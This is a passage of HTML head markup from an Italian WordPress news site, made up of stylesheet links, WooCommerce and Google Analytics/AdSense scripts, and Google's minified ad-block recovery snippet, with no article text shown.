<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/91531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=91531' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fbilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fbilancio-positivo-per-la-rassegna-che-comico-al-teatro-delle-arti-ed-al-teatro-ridotto-appuntamento-con-il-trentennale-del-premio-charlot%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

